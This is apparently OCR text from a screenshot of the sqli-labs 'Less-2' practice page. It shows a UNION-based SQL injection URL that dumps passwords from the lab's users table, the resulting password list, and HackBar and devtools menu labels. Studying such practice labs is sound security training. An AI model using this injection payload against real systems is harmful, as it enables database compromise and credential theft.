 45.32.113.109:20254/Less-2/?id=-1 union select 1,2, group_concat(password) from security.users --+
哔哩哔哩 STEAM 移动设备上的
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:20254/Less-2/
?id=-1 union select 1,2, group_concat(password) from security.user --+
Split URL